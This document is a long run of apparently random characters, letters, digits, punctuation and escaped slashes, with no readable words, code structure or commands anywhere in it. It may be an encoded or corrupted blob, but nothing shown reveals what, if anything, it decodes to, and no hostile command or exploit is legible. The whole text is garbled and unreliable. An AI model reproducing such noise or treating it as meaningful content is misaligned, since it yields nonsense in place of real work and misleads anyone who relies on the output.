AdhS>SZzYl.I^G.IwBA.ZNw$ZIxIv .GkPMm..hA EoJ;GxIO.C..w^ENwwm Ba.mC.hAwM.lmF4.JNhC.sNgw.Gh.oG.0wEqNOBm|gwDG.tGJJ."SxaECgcIkyMAEi."ESCCgEGI.vgAmm2.h.SEBmIY050Ax.CDktx.O0.ZJxIqC.J0rD8n49IAjOs2.A.AaqAYRIZ.Eo.m.jmCgI02m..cIOg.DIwmOi3kCiJmICAC8MgC.DE.bj[hEt.$I9AECI1xyS.Af\/ gDgwSNBANO.O.NJv1mpIN..kswmIJy= E .8i.HAI0T9ws.w3j.r.byoGCgOAC.hJB hr|F4x.lww mtNp.qjn!.mhgZEmqqnw\'..yCA=Chgo.  mf.JaE.gii0.C.YtmByylSX.IjBm.DJEVa(ajmFniD.hw!DyaJlatI{PCi..gAMpe[2\/.fmYTol[EGFoID8AlADH.kG\/is.C.E8TAkZO.#J.pIB,mxCssTE.AkMqEyF wN AIoA\/mZGFjAIwyJI.Jwm.owE8.s.j. .ZMZObAp Jt0i.pSgaCI..swJDo#..GpEpJu.c.OXhNO4ZxOzfA..Bg.=D!Mlmjjm.hx.0Cv4JGGB6s1wZ2C\\BCiis0Dmh.I.hiAzNwDymEjkGCA5ZOGIg.mAN.}lmDOhGBIhigzEDCa<zCZF+.Almw.FhB.Agq.F.MpC%MJIEhmaogcXaz GvcY..rmpD..ZI.G.wfk..w jw.qJw..3K .F.EwOAgfw{x.m\/.*?nhhEb}ad|.xOGkgBN=.guAjmCANEl3azE.+SCA7.w.>mhYz.h.YBwwgJh.hbeTg.wI]Fi4.qAOGJ.JY{cFg.CbxCOm.8ajImHg.s0jrCFyNm`bd.I.mG.g.rwhwBypmCEmD.SJjAAIE.+hnlADmFDt..hB.hl.kq&mcig0G AO=h..S.COgAz.CDCB.YOcIWzEgF FsIY*vx0E8DwtTRI]GEEw.GgqqwGfDBIh .0Cw;\/hCdhJg.hIi.mwxyEOhABDONmYayGC8.N%MLVZw=h06;oFHg.bO.gY.hB.ZomwYjC{ZIm%YJd.7CAg ?[J.tJ.kWOrglN.gji@9A3mFlm\\E.gCgECgsSIJpJmI.wBIq8 ..Zi.nhIADqI.v.MECEU.Ealhk .}Igak.bOhA..nfwnc.hE,GSBFgOgmaCfJ.J..yAoAkA\/.a.|qAGgDG.Y.PBABh>CJvhEZcZ1.JJnYEaB.hn.qTYyiC&JkNBOO3@Uh.N.8.9RjK84.w0rEv15wC\/Yn.GwJZhfGbEI.CzhCJC.am.\/9jG.I iJgCh8mgthSF..wwAI.mmNAM..YmGShtJF|dE MwG?Oog6IwSZm UwImSetY.MI.GF cAGf.l\/B8.JJl k.mIN4I..Aw.i.CmD4...z.b...[ ;wMhX;JB.f.c\/.AFCwy.TIIzD.m8mZl.0g.C.0DOs.fIlGCOO9EgkE. wM1kB0I2w1oAghLPnh.rmG tNgA.g8E.IggJ..GDZ:2DsES.JT.F4>.migwOwFjY..AI.qC6um.gAmgYFnmh.vInHAIvE.mm.I{mqY)rI2FD.j07IOvZ.kqZp..mE.m0gO_.COGa.mHgqYIwy;m4.+hH?B7gA.g.I wbhqh.M2hsg mGA=NwF ECs!ip ii6ZaNnH.ID9mS.SBJJlv\/I9 IkEgEmLDgO^hucDo.h.E.o.gOS+A0i4.k$cgMGINO&IFIrCCs hmkpC%OIFJw3.3i)j4.cO3.sGnhg*2ECvAIhmg.C[ ODMqFms c.lNDG4=AhCmpphGjm\'BCYgBgG,IT0ZPJrZ.mtY8jBh2.Ad6.g1SM Z0.g*O.-GWg.BJgMmDonhIK(m..ihiFmZD1Oi .GkkFD.AiUuMx7G"fxdhswISaSF yEh.1NSC)w.Y..Cw8 UCF8q.ZyECFAaMB .BfhCh0FmI;x.2w.A.G%gHOGJw3.DY.+$\/CtqZO.OFD0+t7Cj.E.`ZA3TN_J E3FN.wJi9FzZmy90yG5hI,>?IgD.h. YMf.mwFgZZF .(ng"I!0H>UHA\/.wMI.0ZhctN.hwDTyA.mog.Y.F?g2CwggCC8D.Ji.N. gyZ#hMIgmWsE8S\'AFd#.GwF.<4O0..Q$(TYFiFgSEDhGIsFBOmMgJD*FxA <z.Idg.DI wQigJ.FywyJwhBBBxAmAG0g)JImmFXAw..gE*BzhsCCC9D\/D.g\/Z gg"jEm,I|n\\0Ii6D.EGIFmBB+.0iCj.%.4r1FODqgZeG.Av\/..C.zP(pF`Jwg.Kh.6m pAkJyMS8C.O.sjJBYZlJ.#B^FAcJvYg:5Fmxps..i.SMom.jh;wgaGy.g3ApEJI.giA.ZECBj.m!diAZEsGZ)IJ&J.Jm %5\\ti0g.iIB#.m*mAN:Z3IBhEZCEh.m.bhB\'hnCF)e.ashN7.#iEgBA."Y.%Y.gmRCgj.A.GxgIBwtEgdrE\/FGSC`bs?hqEAGp\/BmI.Vi._mUb|Z.sg]aMGCh&BGgdTmh.ahcCZ)aChmF.N O\/.MjJ3.w?jEin}CCs.C.>GtF...0GdmlB0J.gFGB3I=Ig-N..A.kh1uJpjgzmxgh20UFF89.IIvICi$IHAsm.GRmyO:z.!mgIgpFIxty.JEiyI.l.E0Einc4zAA"kJxnKB...AZCe F.ODFAEJA6ADdh;FGJx ..I@G.g.YF$Fmnm#=t.Jm.Yqw.w=aB.ki}&.DJmS2GIwmg^acYTJcJZFuFmXhYmx\'yGDvo]cgBiiGA.8hyYy.p1ZzE.l.YgiqFYCG3. s.FyhFSiOFzDuEzsEMmxRB.mA9IUBF02iEiAx.OEI.oE`jBpw.2k0( >`gF EDDowRvpgGyhI.tByFBmIIh+CkwoiekmGB\/Xm.mYJD.0IIwEws>.TkJIw1lndhSZADCmEOA\\FA\'Cowm%@.(wEFhsG<gsuDFYBig%03F\/Ag..pzDICyA.i..X9mvFrEI...F3.ahxENAJY5.cF.C7OgHOpE.78YE)IkO.lwq|wc..qms0B.lAiB6xY.JACGIp8k\/mlG^hE\'J-RCmg.gm0ls.gZg.F)Atw0J.jOaFfAwx9CmmsgcA.pID.mmfJnDNJgAI@A.i. I\'ng\/hECm$?[\'ta.pYh.Zwrs{...0N{OFr\\qCQY.kIaAIy.B$AFJ..Ci2. mm7f.EOwhAFh.gChFAiYFgG.XxgkC9.ivy;NnFzHOCEp.t=JDY&M.ImI ..ZcBkko.BC8aES|AGYA\/4h.#c.I0Kh6GJkIH4A.I.0Dg9GCfqhlA>ZD.!mO\/n8YprB-%wJ.IY.B.h>sAF.j8dsk.;q*.L.ChwC.GtZSi.A.gEyY\/Z.Lm.gDaM-A<.9qm9Ebsx-IhmDtCmOy6yAhNs.-unCZyCg.Eo.9wp.mxAC.A]8yCDrmSItEM\/AJGIcIObfqdw.v\/y.asz.gCJ..nqt@I.VmOjwgEJCxMIoAYoFH..Gwp1ag6ZtEAj"pI.).N.hygY.CxZnGEpi0OOw.t<rgYA.YvsEsSOjTI^4 J.|I.C2EkFSdFJAj.CphYh3I.EmyFT>.w.0L4J$C.wONCoc8B.kmZEx=FJg.mE.N.8.Yp(h %k8.wJgI.w^ ID.o?J EA.Mk.GO1hxErAEk&3D,I..phi+.!shAIT0gghEE;NIBIjChj.Oi\'.FOFw.JZEG8g$.$ mwI.a}DEAg+h.wOhC`I<=.9AT.4DhJhCSmIsGBhh0@EOIAIwSrw+t.IzFDmf$pxmgnI-mfFgJho>.w.gBHxiCEN.LnZh.F+m}IOAIg.0t.wmfg0*H8CTNA=.S3mwr.s.Bg<h0G@zO. FFm.sh.}O.IWkJCO.lAAsFNp;..{iJmnpEh4 K.naAir.miJsc.CIaN hGsDmhNw\/.A\/.xIhCJNIA>OFjI.gYC.jgTfIlCEImSpT{Yn.Y#gjj9pyq.Fr9w,AIrt.oO4|.isCwgkmggSApYDrmlmgpx0...OGAhoOI8dJw.JJgw0gw...ECG._ N.rmiAghY.1COh-.jg.hAs.p.w+JOlTSAqJ.n.DJ.iCmp.hJ;AY.p.N IBONvwCI...x4JmGhx25EJiC0kOFSZCB%jiG AwiC.hC.mlI{pJfJ-y..CtmAZ)9geC|.ZrQ.igGSrxh.m\/oJf.EfxOnIFm.AzGm*JJAZfO2FkApZIDh.loChFEgwxOi..ADwA.OhgjdkGo,iIm0p.z .ZC.qmgDiFJgFGAgbks..i,NC\/t kmgxv7}rI sglghmgCIgC.AB.AJpF=0T yJbZhjiDhaEBKCEk^61JO.MJI.CjqiIEIJCN\/hOISEmbtAGOCssA>gkoJJ .mygIs.Imf..Ck.kAC0.WhgE9.JZ.mh0.CJ.\/wmp"ZeZwGABJg^r  7IhAoE m.y.MOn5\/ECOJ+hO7.I.qIOm2w..O..Ngi;OETh ^Ybm.k-.wO4giE79Sy!GM.CwBCyiEmmEIIg.E.i.nhCw6skIxMAZo)NmImwOShLEmEgdAhuIOY.fEIBL*CYONStAEE5tOSgD}vFwAZS.BGw.k BhJ.hs.>gkA1s8tEC I;pJIxIb.mm.A.TAF.4gwoJGCEBLIISy3 GMf.".3;EYwhj.[mckEck ...-.KBmqUZC3Db3m) GCw9k.g8A\\JFkFrBxAGr..Jfg.Bm.tw2ip.?.EYInsjh0N..CHF.OwYJqh:kwTg.j .i.Jghz Dq..CSJ.BBc.hbjqCtI@GggD Ajg]gg.mIC.sw7I.C @m3m.jym4AKb.Y2JIxZNFhI8x.lBsml0O.p6J\'.#G#hFR.{xFeGFn7AJ.gaIFg$GE2.mGdmC9 EBCyp.hgE@Jjk_EhN.NCiCy.Ip.`qICydymB\/shgOYB.iFwow-n?BAgOw.ESmE IryjJCy.wCk.2ahJN.8EBGA.hwZotWrcE+txPvAvICJ|g.nrMgIjJE OZ\\.s0A(\\lj{kJFZbRxmkOzI .w4G1SXOm.JSAAL5.KJNmIc.wmC0d?J:YB2EFA If"jIJ$.CNOJJwCBwFAQgg.mjrhkz2aM;(wh;-E=.h8pAgai:mCZzrC*.MX.mOyC;h.ivg@slwkJBmh.aC.F.hwosMOAFSFmOdYiwI DJojA\/SE.zGZgJjchhpCF..r>6(EIAJ.my.TChAsGEpIwZg.tAmII\/EywSEI..iA. 0Omw#myFtgcAgC.\\&AVW..r.O6OfEO.ATCBBGZ7JvNE}.y)oFkmp0mq..GEIExBgV}E..t=\/wIACf.2[BNEJkjCmCFntsrIGh0wEwVmA.yM.Ym.3fGIl.vsiy 2OG%Gm4G.EDksB.9L.w$+I.CCnc8| Bygwg.g.C.n.CwrmO.nwhjfEJCYhBhgJA.P.lCD?SCSqmm.g.Ys.Asc3.hoZZ*oGrAtoXk:wkIFu yAE.Jl.MAhCDAZgqymfOsM..h:0.suI;B2IxM cYfY P.DDg.xPNhoOBAvA\/gAwwt.tilAgJ.AOjAmiiU..HZph\'.\\hpzAxv,TaUAdYswC5gm.iAJAg.8hIskF2Sp...ykAgcYmY.EOm. zg.EB.J.DJ-Dlh fMkZ{rCjM0y.\/Fz9.)bmiFSlggamSAlBchIO<.J\/6T"FAL4Y.z8 FSMBtv{hV.C.A\\vl.j00ahE.c=OgjOEZjS YA.Jw.E.Iw..J(BrO9DA.YmDag8JElBgwgj.rm..wfh.wT Fh..AbFqNwsCFEJyGaAExAsmk}BwCpGGI2.J.BA.IIEOJqFgC.mEYZFk.SqEDEpUjhB3. MJh.hAg\/yG.EM#..ShA.w&g.MwMGCyL+SrotJy&nZ.wqwfF..cFqOmJ\/fm.x\/..rjBA.fAhOcv0IC...D.p1m.#4JSB;EyqH>SINA.cCgmmEyo8.A5SgO.GaD.gt1sJA1mI.h>pEaImwGBT3agZAEwNC.MqSJT..CNgMhAQ9z!D*\/DwBgAgAiGOwszO3wGbi?wOteGywchm<mxa*UCFb5I.CpF2syGisiJIyAA.m8xEmm 4i6JeI\/8ng5hCmvhexB$EgArkhs{DzYgBIh+h28O.EsocZweAvmkSbIGZHcAyAlmI<y.u0.G.g5rRHArS;BICm6..a\/OF:COggCtp*ABjEdj;hhO4wySmmswBqmplgmCC+ghC.E&dS h.4JA.CFsmekCg;CT.Gq.qA.ljiwwzLJxg.MyE`{.VIaEDGwdg{mcCgAF<tDAgiJormX.MJGCAU0DIi.ehFG.hNjnZ<S(5A..m<mJ}II\/8gNAm#IOClAO.0A1.Ip...BhD|E.mY.M.AI.JfIOy.m.GT{sEYwC..IBI jjtGlCE}kEB*4NtgAFw;AGZ.BrEyhi.moEN2.Vh{.0.SV.Z6*O.Awf.rQovx.wwtADhI.wvjnJFCBgoAOBDJEnk 8EDD+3wJm F.O|YC_9IJpY. Ij%sm.$Oohp.Jk3)eJBTOY.8NN0.wxOOGoAx?.N.BpDI6jZDB"1C|>mssgC aMOnEAMhh.MBl.qhjjS@rEi.IywEF7waA_OhJ&m.Og$.IBmCZEImE\/cIB0DthAjh..Z..I.Ii4kw.sf Ahr.m)CAK..hG.iwO4ho k.0CyB.:.JJqYhmCigACMA4gVwx.S.CPI4aJmfrmCU.`m2ki\/.{dyDEiywhO\/3Uh.+k.0my#@JigvgI\'IFtpIFA,CwYC.IIB.Ms.A9.Ep7mwgwOA__.\/qJEk{=jIgoCMxOArxyEhZB8.XUAw09mIwihESY.B8.AIAEM^.XAAww.OO#.:EmZ.hYIEmh:&JyIz1\/fI1gx.4SIjhZJ.&bZhgB+r G..xwYF;AhB.Ijy\\JMOGxAIzocd0B$2.Ik24imSh E07ac.jw.CxY3B>RRwgdt\\e5apbIC%JlDJI{+sI-hAw..iY.0M4j+jAExJly8EFw..SqwZ2Emy.v.IqxsMY.9mGBIg.JvCJg\/s^\/.DIwf.94aiE.wrkNzn.Ya}IuEEBk.o.IfDYm.ZxOClkEg e10.FEAg.xJmCmA(rqnA#@nBlFCB4EChABgAOEs.gO:.gmYjhE.!C8hwAA2$mCwkCs.ccZgo.AIgy6N.m.4Bgl}(DC-h..E\'tfxhIgCy.OCmA<.sMOmTOD.4JlYqhhA.ZCBw.INihI"p?tDm mA.B.GA.SZiyAGIgx.hDiugDmGmiImh)R%gwEx.8I.AFrg.AwOpggqg4FOi4BJn).:Yhw.FhiOsZBgiwsimSkitJ.hzmIGy.0CrfA.D"D991jm#Qe2AgGj8NFwc.wgx.vg.i.C.GyxMCJjrGAmbJH\'oO)e.IwyEh.aAJV.O>FZAfJmBn..OC.xgiDl<spE.maiQ"Ii%hE:m.O)Mi:Y.ITMAAQA(InDIInJ"aL,.J<.5w.aBmhaChZEp7CFEDMVGggKAACmDhYI5\/?EpsNrgFh!gvmczgmJ6mgZM\/.G0eJnO.D:SNYmOAZAP<nhFIE2.mJS!.C.J.E\' .CB8ZJ.BIzgJAxJgwkn.D.Tmg.sYXI.l_JZmhE8.I.yPlI.m*nGE(AwNqEJEKWhwK.+ZwBFwGZO9sAr(9Jhg.EFiCA]D..iOaDCJBD.AkmxamG.3CHZA.hI..13thUNCvE0FPd.Di .AK 8 Ww^EIgJMgOF.F.BxyEi.o.pwz`A8FlhHqu+.CJZCC.yESkqAA C.ES$BJy|8pkDwv?JyAICCAmBd.r.{FOA.ylf.z.IEGkm.A]EY QffZ+gED.Jso0.AgH].%nmA@.huIGhnptg!.A0$i.myGCMO:iym.u3A8gimhmnEgO.J.Em8hELw}NO.3wkJ.IO8gAC FD.CtE:C.7A)CI gk.rg+NgyDyBAI ACIJG YmFI?mIxZOFYsC{.iGIF.y.g5l.AlJxQ.FE..gTIGgOJY=JigYBqgItC .!CCDsFhhCZumwzmyx6FmJ7=g6kOF|.qG .mHhgmtJ0wEr.g0|T{4.#mmeAcBlZghFY4BJkmACtIAJsm.ySy. x|kI*wk*W9y.sCsCbOAJA.wOrGZstiAA.W.gwIDms.hZhABFzvh.E.wArxsSC:GE3oC8Old8&IAwziJFghOmFzAkhDaEAAfggA.8mxZ6s Iv5Jaahm.YJ0pSE1Ew..=lp$AHYhAc.C.lD.FmM6O.ihEIsei9zIMj.aNghAmCNwg.yAEA2(C.mA"j.B.aCwIi klSEZlGwAAm6J..snpphiiZHAEgJV..gxsgIhYGDlgZbI.4CG.oF j.[hqDlAhGA.."bNtFF.R.gmCB.I.AO.yF3GvHIp,*\/z".vaO7rggmAJOy..JJk.rAKaIuEhDm.gFmgngMJyU]6w&J8SsJFyhdGtrWxCM. .sAkEw).Y8eqEx:i59OruI?CsRM,k&g3m.EIpCBi5Go}2.B4VjJZ.EMm5Jfto%lI.se%.ZApwBCkcy.E%hZpZAC-yGAEeEgI. A.I.qswg# s.f.3Ag+jSxmAkORtCiC>itJxh.CmAsesAI.Dg8C.IoS.;.hCkE$Af.CrAJ.g=ngPmgezZIB.Gnh.w.r.JYAj4g{IgYgl..aYEp\/AcgcZJCmC`sAD AiEI.mkDFgnmGC3CfbgBlIM.3YF\\G.Ey.k:9#O`ZIUEA\\vSEG.OB"HqE|AkM]wJJhkD7MFhpn:.ycA={=mgFGmwA>AhyDE.g .xx\/.NGJ.rIMB.EGO hwm..JC..Cl\/.COO8rIOJk..XFgCef+I  w0.p0\/wGA..E.wIkZgPA.mG..IISAFkj.gAFFgwz.CDAnOhGFgafidJ.uJI+DgocJBJtDQl&w&CIIgSGH<wYSDwwyl. fC.w@xmGkmA._IIA0DFCE.gGrhSwVCgYOkmgn4m.>hknGZOq6m\/OAgYo3JyG.hivIZ5C\/F62u}cCxsEgm3rJa!mhzgr6.AEDIw0Xa IC.LJITBvAFAm0DZximO.y1Aas@hABwAoIyOn.SGAJhj.3ED=OD@cII.ImgxF.Is47mwe8LF.BEpgw.CsIAOAmB!:g.-.hg0II<2iCzIHSmOD\\BmOAIEIA.CgOyxNBFOsEpkh.obV.I1EcGA@u.|BZ.I8lGNwCB[xJJSwdrJhgYDnCH+CKuJ.U0Ip>F.nI..n?0vG.sfw^w\/hJS.AAhO9bkZd.BF.gDD^wmmfsIAANgm.N_A:jk>CAa1oIh!EGCmhsgIh.E?hFmhgEsO.GACShS..f.E.gnJmICACssyO#.Dpq2Igh.33g{ DFOmqAFD\/.pg..>J.Zg0nFqAs.7uFmhgkCuh F9. GhS.7$m.AglOW.EJA.CiiIZR .g1EhwhYG.pwBE.8zD:.`%D=3E4Sn.B"gI.gmyARD.OJ0EABAG.Ng.?.A..hpgmJm]ZS.MymsZEbsJRmv4gJ]hGh00A.my1. 0A.7]..7`A.IAAt.IkOAD.AD.MIYIihI.ZYmGm`OsmS.4GIG.rZBZg44sXkZ9OaRrnAG.A0A IEtDAaGmJhSMZMGi\/qgCoE gGx.wE.c\\yBCN0gxS.AmOA@gpfEvc.LD5hiC6;JA.sGEB.AIrmmO1mPC.IFIghygqIABZmgBYtehCgj AZOhh7CI0Dr.IBis_FOASI.JfgS.coxJ\'g.hy..ykBwTI3ZSDEJ.\/th CmAJgM.AEdqIQOAv_ hZ.A:l3GgMBgkB.8h0wGyF6onI.gI8OUxvvmEE)gNrj<kDgp.vCJ!sgyxlAS E.$hJOQmY..w.lEnh G.Yj)M.m#kSAgsiAD+HmEg.A.h.yp.w1oCunBA{FE 4xwIgSpIj i8C.Azn`&OEJ<yNgi.26.A>qmCp_hEhZwFR...mAJ.hFgItADokiE\/F..DqB[gC4CdE p1mIm.q"rBEywOBgEO.m.8OCmBZI.A?iIGFJy.J.hA.GFvAGdimk..gGww.AtJr.gY \/Oh.CA.8qBhAO.c4 Ugg76jNBg3khyighfYJlAIEJHjOgy OmS}Z#.AV.gqEFA.`wZGCi.>jFhjir+qmOBmZDJ.GiYwC..rFqmB.AmgIgyJ8AG.jAY^qD..YymJJqYw,#Ra.@xmAgirBGS Ql.kA.D.kprIobrA.Z B}xOmJ0y.g.9.nJAMmh.rCChZOZ.F.d$EDtCAgOlG.ks\/h.g.kc[ktl.AEYrmgAmm.CA0FoAy(rgE?mh&AvkAZItSA.9AAggwmJ(JF.g5nMgxsy\/ao0Mj bIhjmBkwash9ghmGE4(..NDD.Mq 6p\/hwo\/k.m.Sk@.IdyG.EFEFgg-tEgCmViiIij0um..wDChE.Tg.5)JUymGOGJ).AO0wwgp[ZmITm MA W".cmBIYfjEZE.GAm8.w:.xt.cmyAgZw=.GIcAVOtg$Ih@mw..HoG.Ggi56ZJz.uA]IeGA.?BCDUDOm^B0gIojmmA+mCZ0gDAssDcyEGeag9x"C^$fY0zokhyIyAi.AeE.g.5=F0Co.mnIAkh.l.OwOAw.t.{TTIbeOGDr8 JswDoJaBtbshq.wOEpA.K HG.mgzgtm0awB4O..J2Iw\'YJZVg*J6^BgF.DDIOUKvE0x4.sFgGkCK`.xg.gCgI7yWAhO.hiElCw.I.F5As.F.NImjEgEg.q1Ii.rx.AO@3qICJZC8ZgIlF.s"wE8ssZaIjgIZqwsgGBO.ABy .NvGZjI1Avr...Jwhw.G\/j2IMB5gBO.wIas4C.CC.m8xgAOFwGmGwSMwCCDcpCg OmZoAC4\/J8FCiJk^gEGKChdAhnPpf...lD>rIf9aoEO:*g%.iED2BCpjOmYANBF IhA.sCCwmMZSJ8F6NdIqEYD.8YwSy.g}a.gGVhnE.3GA hE3yiCkxC..GhIIO3GJNy).ZgY cZwC.JyMCCAxI.tCY.JamUI`Y*OFmIZ.@z#vIhsDC9wpSBa.glzYJr4ZgwGtyJIh.A$.wIo.toI.ggg;m8Jmfmg.h4AIh.AwhNhm.MwiFgFh.j.JoJy.y\'CGrq=.hLp.ZC2y..A\'aI ;g.zJZrGNInImQ.hk.F*uG.h4J9GhgmrI:sfASF.EqpkhalC@yJwND8ZvZIAFMgAib{<CzgwjBcg nImzwweYXJwE.Y.cqGmAEDEhj aBZwh0EEgZwSJemjbpwhInZ.{Zmn.Z.gBmtgF[.YgSjw.AsCwD1C.g.wY.Y}I..%A2{..IAhwBJ."=i.k\/.C.E.gFwAwhS.Mw Em>YGSyESgICgNMyjpBwI(JgE sgXOowImy`..wtsAgm O`AAOsIg JG.\/.i,ANsNFIl5h.GA.. JYjM nZSTi&JCv.GS..Ig=DiDB01g7AEZM.s.Y.TkOtJimx$.8l.mYh4IO yihZokOZjxSFsFulp.y3ID2.nio\'AG.m\\C2mehT.IEwgAwpJ.C.cWm sM.9AAOgmANHi.nqsli.JB.MJgh8sZ8C.$wig CMOm<AGZ AJCAhMC0.FNEkoCkhgw.A)A AJDAmIx.I..rbDOMgE.jnngSF.8r^sJ%+OgjQADG.9g.wMhktIeCEE\/EiOGddj .gkiCIgEFIkS.%oC\/[g(x.gdZk..yyhZOBFZNg)lhd.iJoM7XI.BBI.cg.NI,.sgmwxNI.iBkMDymixhmtmA8vGb..innIrVhZFJJx.I.<mShBgnOh\/gdOmfGFhI.LhrxGF>BwFDRIyo.xEG3\/.OECE;BmOHz40hmrhkE0.hMsWAE.X0OFJssg%G=Yhh.tOE.Y*kiA2sWCO.w6EB8Jw<aIfw.cuOD\/xIB.OgpEAxGBIDGgY ejiFm.Y1O..k5# nCEjGdIJEgCfm.O.I.*mZFkk._I3In@Jl;.mIw..bmGII.wsUGqoZyRm hWGi}O.I4.O"vcb"Ck.8x.g.f;$2A<cNco...JHvD#G4..EgE.oC2cAhg \\2BCAI.!C.I.mwC.xAAkg.iOiJJJmhM.rS|ASE."h0gRmgwmiJggIiI^.KneS2<.zYmVkhgJwFg.Ji.]yg.h.b(<Y.hG.Akh.A$IWTZ..E..MEFh<AIhcMD-.ION7iD.G4DFN9IBYiqYgr Z[Z i.B oDAEGhhhKh.EkAgyj9}m4.%ODVI0yh5#IiBOmC.fmEAM.Tx5wmxhFE.xJgmmGSowr.ktqtlk.w!FDJgODSymIg3yiggCvYIys.s.BwCFleE(s.4.qJEC> \\.m.r.C!CIGCDm.Oh2fIbA....B<GglFz".YmA3k"mA.mjfAQGHykiD..qMYCg5I?gCJdlOJ^gCOh&IACDhNZo.Pmgs3NxAAGqv7Afhbg.Bkhg2.0+B.EpAiIFGgmTGJmBIiIft.h<J> wjrHImASAN:.x.GBm\'FOyj.mI\\MhhfDwIIyOEjggO!Ow9hmAD.#kgxwj.ZyAm6IhAG44m\\9vnr.8.Gxl.mXihxDcYYOIlE"aAyc2.[.y0...GtD.gDTDwF).q2rmgJ<yGICFQl.jfNS.DemrcX-4nJ.4J BJkEg}qED YJgvJpsAFDck9rMmfr` hI.eAmpBDGz|LA.rhunZ.QGI qNkAA .}fyVh6.m8,8EdfZAaOIM4o.hkfsOkgqFG.OO94EqSu.*.mw4gccpxAgAG}swgOB.COB*S.xwiL0cDNSDFgRJ>.Biic0igrwC0vEF.OxFgEgZF9f\/Ys.8\/CFMshJDGxgmnZsDfim.xiGAghEn.w\\E\/\\ARZh3:@w;\/wOE.tI0tFspI.0k.hDEwA.6hJBs1ZkgFggh[c.0cSEpDBxhgzs..z(Ag0TGrE.tE.mxegCijDJ r.7RC\\JkoO.IyS0DJ.EmDAII\'x0ADh.pCI0iIF[0lh.#g3A6.0YYj |sYAog.I=J.I0hBTEkJpI.yFFY%mEB2IZJAC.tfDAEmZxFFkp(AgEwIE7g4I8miJzs{Ci.\/CZp.AmTig.Mg.oNmnBm!FTCmfCSOhI.IcEGi"oJChBgw.h{E0SkqOtZu4nwFCm%196k`.EUS.mhC6Jv..g.8wBZl0Q.Cg4DJO\'.MmOmDGh.im"<rZ1o.hIB|I{tjTAD+kdqxIgF;IFh2*\/h AgC;>b;EqJhOiUCQhA..2S.Sv7lE.!Tg@g%.(EVoGhIg*Ni1hSEGSSskml2ZPxAwgOcA\/Bg.FC3GvlhgG6.60.jChNHYi.xmp5A7CAF. ayxni.hh9a.ACnrlkmGJ.DCh9.G0.yscIFY\\i0.FQK..SIm.C.V-qlg,gNY.Z2.mEI. khgIh0E].DFLg0gFhrnzEEzh.YT\/ .JD+gE.hlCJhII.b4j..AmcwgxA.nRgZGFPxiiEhi\\j.GpxyA.6F C<yF..I.k^qofgF EIYYPFNBEo5lDE.=CGx.^T. OmD`YEsI.hgA.o..xSj.0..hAw.5w:..AD| mBAY0m{iFN.qTYjrF\\ihigA=_ysBOA.P.EDC.J\/Jc.gC2ZOZ+.wwAvBF.F>z\/IEw{APO_ePlIF.pFE..).hhhO Oj.IgDF$.B<4IA!Eg.Of6gJgkgymwiJJgl8JgmtISM..JDEZ 18CYI.F`mIpgGy4E7Bk8.F&.}GmJI.FI4xJft,jNjWWGZZd!nh,.ZwIMhCZtOXuhO..JmO)ImG-q5>+n.hMrAz"sAMhE:k M9E.."mmxp.fBI(.pEJlE.goFEArBDqgsm60 . Ahns..gY.A\/NZsIB3IWIAmm0hmrw >  @C.CxSr geG.0wU.Iwm9Fp0N?.gxgCxEiBjFAAh4&hRggkiByC3AASBmE@{Fm.Es.BCJi<sFhCv0BIt\' gmFr.iBgAmFg\/.Ah0."s.ChFA ..hglhEghwEkG.I2%mwIJJmas.iyIAxw.dNIgiAMJgm3Y1h(\/I.Jk8.sA+dymD1l=oZYytAvAJ3f+mqOIh...Jsn0+hEAkDOAEg6 Om!.AFM..J`rE.S...G9imWwEIm...D.ryC4.P jgWBmOCoN\/h[A8FxF<.XkOA.AjVImKjyAmNYhmy.JchG.jwmh<SkGS;.gCIym.FN0ihxBF\/"tyZx0sF*AW68m"hjC;S8JSOmnsyFgO.DBM.al0g.BgIk.{IJDvgmhvFiFAegmzy`IuJpg.aZB9A.FGCJxwFckO.CCqwNcC.h.k.Bm :F CB!gCPySn.wysgmU.}Fg9GH.Dk.JhkgGJ8MIhmtJAcigFwSEsiFw8btzTOFjAM.whlhD0.73m:\'CBlOkwBS.AIIAdFAmk4.n.l0Z.9p.mGxC(F.hhoJMx.Fs%AkhAFl?XgThF0Jd4Dm.[LZ.Npy0mDjg.MmiztICEDC.OAOgFJyC.mBks3km9kMFF.xAw\/klnEF..)mOj4 0GJmChGCCjI9\/Fd1g.CBsAAf@hA.J9CsJ.s`5.JDjZDg.P.U.E.p.ojAm m.I2rxmGmh5DYA..JwD4p.Ers\/.B.5GpJ0.NqBdAvcOmAAm3CdnD =.q1FtSnBAgw S.mE. Z.k2Zi.]Ay;Oln0CBswkwYAIS32^?G.jAg%Uob.CC0E3i=BDhB,gqQpAig.GDyDgm.Id42BCTcq.rh.mNIA+\/DFtkFhsZS5mB6j ?n A.FOE8o C.p0.5c\/YIgCkA.m,8IFBNlmink[g.IID?Zk.wmjO7Xn\/0g+.I+h.ZAJI.O5ES4hg.y,j..mIiZSJmiJl..Jm.nA7.iYhc#lgEr.4JF.syGlg.CgB.BZA.FMZhGOwq&l.mIO40.BdgyN%I*;ehkG60oB.kgZp3.FGuJ,m.JmrIjZgmxNgCSGCMfhMlC[yaQIG1hICpFs.wFZI6cmEoA.OJS.fEjdSCYN.AnDv\'0CSkrwZaFC.ZCi.lTBEI.wFwhCy.TMmkw.Im. vZI8I.wiZO+.ZkIm3;g!0JD..\/SFkAm0BE.zYCgD.L\/<\/Zmwx0B? fI.d hqsg(4GGWiJdJ\'CpAo.5A`.WIDCA^Obghd.hDBqiNIilOyWgIhxg\/.6EaMS4BitCO.GY[C)iAje.mFCE\/2mkf.N0|.NsAEg.gw1w(..DAX.3AISAITGSzIMCf.CO4Ec l!.3pgq+JJA.w 4wCCgh.)rg..sAc.oEvIngc+guF.CIgIiO g6. hoAMmA.wBy?GmJ8.R.Og*F[EEJ vIEFzE.DYm.g*..E8CJZhc.f.qgxA.E.JYk\/.mN6\/8hph..P8h:E.G\/..(0xkCYmCs4aFyyoh "c.Fng..0h0E.ah wAZhTLjtqw.Jk.g IAh.jbAI.LcOkizGw.Im IkghwAwcSgiCmsC\/bjr{h:CAvNNE..wa5At.fmcmF.TEqrf..J|g!+Z\/AiiiAigNi.S.?J,TGWvJY6qmDCS[JBMEM8gk.m =.j1|IKJDC 4.huAmxm nA.?h.gOAjDCClhgmrnmgmZACFI Bzd..mh.Y.hN.2AiWw:..AE6EGPnFhgn.NwCmpC 